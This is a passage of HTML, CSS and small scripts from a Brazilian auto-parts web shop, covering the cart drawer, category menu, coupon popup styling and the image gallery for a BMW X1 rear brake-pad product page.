      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                  </div>
                  <span class="hidden-pocket hidden-lap">Carrinho</span>
                </div>
              </a><span class="drawer__overlay" id="overlay" style="display:none"></span>
<div id="mini-cart" class="mini-cart" aria-hidden="true" tabindex="-1">    
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value="">
  
  <div class="just-wrapper-cart">   
    <header class="drawer__header">
      <p class="drawer__title heading"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><span style="padding-top: 5px;">0 itens</span>     
      </p>
      
      <button type="button" class="drawer__close-button tap-area"  data-action="toggle-mini-cart" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
    </header><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><p class="heading h4">Seu carrinho está vazio</p>
        </div>
  
        <a href="/collections/all" class="button button--primary button--full">Veja nossos produtos</a>
      </div></div>
  
    <div id="modal-quick-view-sections--16207100280919__header" class="modal upsell-quick-view" aria-hidden="true">
      <div class="cart-upsell_modal" role="dialog">
        <header class="drawer__header">
          <p class="drawer__title heading"> Escolher opções </p>
          <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </header>
        <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>
        <div class="modal__inner"></div>
      </div>
    </div>
</div></div></div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/amortecedores" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Amortecedores<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/amortecedor-dianteiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="nav-dropdown__item "><a href="/collections/amortecedor-traseiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor traseiro</a></li><li class="nav-dropdown__item "><a href="/collections/coxim-de-amortecedor" class="nav-dropdown__link link" data-type="menuitem">Coxim de amortecedor</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/discos-de-freio" class="nav-bar__link link" data-type="menuitem">Disco de freio</a></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/pastilhas-de-freio" class="nav-bar__link link" data-type="menuitem">Pastilhas de freio</a></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/filtros" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Filtros<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/filtros-de-ar" class="nav-dropdown__link link" data-type="menuitem">Filtro ar do motor</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-cabine" class="nav-dropdown__link link" data-type="menuitem">Filtro de cabine</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-oleo" class="nav-dropdown__link link" data-type="menuitem">Filtro de óleo </a></li><li class="nav-dropdown__item "><a href="/collections/filtro-de-combustivel" class="nav-dropdown__link link" data-type="menuitem">Filtro de combustível</a></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/suspensao" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Direção<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/terminal-ponteira-de-direcao" class="nav-dropdown__link link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="nav-dropdown__item "><a href="/collections/barras-axiais" class="nav-dropdown__link link" data-type="menuitem">Barra axial</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/junta-homocinetica" class="nav-bar__link link" data-type="menuitem">Junta Homocinetica</a></li></ul>
        </div>
      </div>
    </nav></section><div class="barra-colorida-header" style="
    background: linear-gradient(to right, #00ff48, #01c6ff, #ffa000, #ff4e50);
     
     height: 6px;
     width: 100%;">
  </div>
<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--16207100280919__header').clientHeight + 'px');
</script>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16207101296727__popups" class="shopify-section shopify-section-group-overlay-group"><style>
.modal--newsletter, .modal--exit-popup {
  display: flex;
  justify-content: center;
  align-items: center;
}
  
.popup-saida-wrapper {
  display: flex;
  gap: 20px;
  height: 100%;
  align-items: center;
  justify-content: center;
  width: 100%;
}
  
.popup-saida-img {
  width: 40%;
}
  
.popup-saida-content {
  width: 60%;
  font-size: 27px;
  text-align: center;
  display: flex;
  flex-direction: column;
}

.popup-saida-content p,
.popup-saida-content h1 {
  margin: 0;
}  
  
.popup-saida-content h1 {
  font-size: 95px;
  font-weight: 700;
}
  
.popup-saida-content .cabecalho {
  font-size: 35px;
}
  
.popup-saida-content a {
  width: 70%;
  display: flex;
  font-weight: 700;
  font-size: 25px;
  min-height: 50px;
  align-items: center;
  justify-content: center;
  padding: 10px 30px;
  margin: auto;
}
  
.popup-saida-cupom {
  display: flex;
  width: 100%;
  gap: 15px;
  justify-content: center;
  margin: 50px 0 20px 0;
}
  
.desconto-copiar {
  padding: 0 10px;
  font-weight: bold;
}
  
.copiar-cupom {
  cursor: pointer;
  max-width: 25px;
}
  
.close-button-popup-saida {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -10px;
  right: -10px;
  font-size: 25px;
  font-weight: 700;
  cursor: pointer;
}

.popup-newsletter {
  width: 815px;
  max-width: 100% !important;
  box-shadow: unset;
  overflow: visible;
  transform: scale(0.9) !important;
  padding: 20px !important;
}
  
.popup-saida-content * {
  margin: 0 0 17.5px;
}  
  
@media only screen and (max-width: 768px) {
  .popup-saida-wrapper {
    flex-direction: column;
    overflow-y: scroll;
  }
  
  .popup-saida-img {
    width: 100%;
    height: auto;
    text-align: center;
  }

  .popup-newsletter {
    overflow: auto;
    height: 90vh !important;
  }  
  
  .popup-saida-content {
    width: 100%;
    height: 100vh;
    font-size: 22px;
    justify-content: center;
  }
  
  .popup-saida-content h1 {
    font-size: 40px;
  }
  
  .popup-saida-content .cabecalho {
    font-size: 25px;
  }
  
  .popup-saida-content .rodape {
    font-size: 16px;
  }
  
  .popup-saida-content a {
    font-size: 18px;
    width: 100%;
    padding: 10px;
    margin: initial;
  }
  
  .popup-saida-cupom {
    margin: 10px 0 20px 0;
    flex-wrap: wrap;
  }
  
  .desconto-copiar {
    max-width: 100%;
    word-break: break-all;
  }
  
  .close-button-popup-saida {
    width: 30px;
    height: 30px;
    font-size: 15px;
    top: 5px;
    right: 5px;
  }
}
</style>

<div data-section-id="sections--16207101296727__popups" data-section-type="popups"></div>

<script>
  function copyToClipboard() {
    var copyText = document.querySelector('.desconto-copiar').innerText;
    navigator.clipboard.writeText(copyText).then(() => {
        alert("Cupom copiado!");
    });
  }

  const copiarCupomElemento = document.querySelector('.copiar-cupom');
  const copiarCupomBotaoElemento = document.querySelector('.copiar-cupom-botao');

  if (copiarCupomElemento) {
    copiarCupomElemento.addEventListener('click', copyToClipboard);
  }

  if (copiarCupomBotaoElemento) {
    copiarCupomBotaoElemento.addEventListener('click', copyToClipboard);
  }

  if ( Shopify.designMode ) {
    document.querySelector('#shopify-section-popup-saida').style.display = 'none';
  }

  
</script>

</div>
<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--16207105654871__main" class="shopify-section">




<style>.product-block-list__item--description .card .card__header {
    border-bottom: 3px solid #47b192;
  }.product-block-list__item--trust .card .card__header {
    border-bottom: 3px solid #47b192;
  }


.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
  }.product-form__add-button.button.button--primary,
  .botaoflutuante > .button--primary {
    background: #d3ac00 !important;
    line-height: 55px !important;
    margin-top: 0px!important;
    order: 2;
  }

  .product-form__add-button.button.button--primary:hover,
  .botaoflutuante > .button--primary:hover {
    background:#000000 !important;
    opacity: 0.8;
}@media(min-width: 768px) {
  .botaoflutuante {
    display: none !important;
  }
  }@media (max-width: 768px) {
    footer.footer {
      padding-bottom: 70px;
    }
      
    .whatsapp-link {
      bottom: 90px !important;
    }      
    }
      
    .botaoflutuante {
	  position: fixed;
      bottom: 0;
      left: 0;
      right: 0;
      border-top: 1px solid rgb(238, 238, 238);
      background: linear-gradient(180deg, rgba(255, 255, 255, 0.95), rgba(255, 255, 255, 0.95) 100%);
      z-index: 3;
      padding: 10px;
      display: flex;
      align-items: center;
      justify-content: space-between !important;
      flex-direction: row;
      flex-flow: row nowrap !important;
      transition: all ease .5s;
      opacity: 0;
    }

    .full-price {
      flex: 1;
      margin-bottom: 5px;
      font-weight: 700;
    }

    .part-price {
      font-weight: 400;
      flex: 1;
      font-size: 10pt;
      margin: -10px 0 0;
    }

    .sticky-button {
      margin-bottom: 20px;
    }
          
    :root {
      --zap_altura_box-bottom: 150px !important;
    }@media (max-width: 768px) {
  .product-block-list__item--info > .card > .card__block, .product-block-list__item--info > .card, .product-block-list__item--gallery > .card, .card__section {
    position: unset !important;
  }
  }

  .product-form__add-button3.button.button--disabled,
  .product-form__add-button1.button.button--disabled {
    line-height: 55px !important;
  }</style>

<section style="margin-bottom: 30px;" data-section-id="template--16207105654871__main" data-section-type="product" data-section-settings='{
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showWhatsappButton": true,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "enableVideoLooping": true,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "timesPix": "5",
  "timesBoleto": "0",
  "timesParcela1x": "1",
  "timesParcela2x": "1",
  "timesParcela3x": "1",
  "timesParcela4x": "1",
  "timesParcela5x": "1",
  "timesParcela6x": "1",
  "timesParcela7x": "1",
  "timesParcela8x": "1",
  "timesParcela9x": "1",
  "timesParcela10x": "1",
  "timesParcela11x": "1",
  "timesParcela12x": "1",
  "timesparcela12xNumber": "1",
  "parcela12xMode": "4",
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Pastilha Freio Traseira Bmw Série X1 ...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--medium">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel carousel carousel-inner carousel-arrows-circle carousel-white carrosel-produto" data-media-count="6" data-initial-media-id="22883466969175">
            <button class="slick-prev slick-arrow slide-button" aria-label="Previous" data-direction="prev" type="button" style="">Previous</button><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="22883466969175" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671&amp;width=800" alt="Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22883467690071" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673&amp;width=800" alt="Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22883467919447" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675&amp;width=800" alt="Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22883468705879" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677&amp;width=800" alt="Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22883469164631" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679&amp;width=800" alt="Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22883469328471" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681&amp;width=800" alt="Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><button class="slick-next slick-arrow slide-button" aria-label="Next" data-direction="next" type="button" style="">Next</button>
          </div><span class="produto-fotos-zoom-alert">Clique para ampliar</span>
        </div><div class="scroller">
